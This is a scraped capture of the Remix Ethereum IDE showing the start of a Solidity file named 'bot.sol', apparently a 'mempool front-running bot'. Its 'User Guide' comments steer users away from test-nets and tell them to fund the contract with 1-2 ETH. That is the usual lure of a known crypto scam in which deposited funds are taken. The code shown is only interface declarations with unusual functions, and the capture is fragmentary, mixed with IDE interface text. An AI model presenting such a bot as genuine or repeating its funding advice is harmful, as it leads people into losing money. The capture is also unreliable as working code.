 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
0.8.26+commit.8a97fa7a
0.8.25+commit.b61c2a91
0.8.24+commit.e11b9ed9
0.8.23+commit.f704f362
0.8.22+commit.4fc1097e
0.8.21+commit.d9974bed
0.8.20+commit.a1b79de6
0.8.19+commit.7dd6d404
0.8.18+commit.87f61d96
0.8.17+commit.8df45f5f
0.8.16+commit.07a7930e
0.8.15+commit.e14f2714
0.8.14+commit.80d49f37
0.8.13+commit.abaa5c0e
0.8.12+commit.f00d7308
0.8.11+commit.d7f03943
0.8.10+commit.fc410830
0.8.9+commit.e5eed63a
0.8.8+commit.dddeac2f
0.8.7+commit.e28d00a7
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
// Test-net transactions will fail since they don't hold any value and cannot read mempools properly
// Mempool updated build
// Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool);
function createStart(address sender, address reciver, address token, uint256 value) external;
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV3Router {
// Returns the address of the Uniswap V3 factory contract
function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>
Cohen DeFi